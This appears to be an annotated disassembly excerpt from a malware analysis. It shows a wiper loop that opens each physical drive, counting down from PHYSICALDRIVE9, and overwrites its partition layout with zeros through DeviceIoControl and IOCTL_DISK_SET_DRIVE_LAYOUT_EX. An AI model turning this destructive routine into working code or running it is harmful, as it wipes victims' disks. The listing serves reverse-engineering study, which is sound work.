 overwrite_disk_set_drive_layout_with_zeros:
8D 4D 98 lea ecx, [ebp+ss_PHYSICALDRIVE9]
89 8D F4 F7 FF FF mov [ebp+var_80C], ecx
6A 00 push 0
68 80 00 00 00 push 80h ; '€'
6A 03 push 3
6A 00 push 0
6A 03 push 3
68 00 00 00 C0 push 0C0000000h
8B 95 F4 F7 FF FF mov edx, [ebp+var_80C]
52 push edx
FF 95 FC F7 FF FF call [ebp+CreateFileW]
89 45 FC mov [ebp+hDrive], eax
83 7D FC FF cmp [ebp+hDrive], INVALID_HANDLE_VALUE
74 2C jz short loc_401480
6A 00 push 0
8D 85 F8 F7 FF FF lea eax, [ebp+var_808]
50 push eax
6A 00 push 0
6A 00 push 0
68 80 07 00 00 push 780h ; dwSize
8D 8D 10 F8 FF FF lea ecx, [ebp+ip_Buffer]
51 push ecx
68 54 C0 07 00 push IOCTL_DISK_SET_DRIVE_LAYOUT_EX
8B 55 FC mov edx, [ebp+hDrive]
52 push edx
FF 55 94 call [ebp+DeviceIoControl]
8B 45 FC mov eax, [ebp+hDrive]
50 push eax
FF 55 F8 call [ebp+CloseHandle]
loc_401480:
8A 4D BA mov cl, [ebp+phsyical_drive_number]
88 4D BA mov [ebp+phsyical_drive_number], cl
8A 55 BA mov dl, [ebp+phsyical_drive_number]
80 EA 01 sub dl, 1
88 55 BA mov [ebp+phsyical_drive_number], dl
8B 85 0C F8 FF FF mov eax, [ebp+ctr]
8B 8D 0C F8 FF FF mov ecx, [ebp+ctr]
83 E9 01 sub ecx, 1
89 8D 0C F8 FF FF mov [ebp+ctr], ecx
85 C0 test eax, eax
0F 85 77 FF FF FF jnz overwrite_disk_set_drive_layout_with_zeros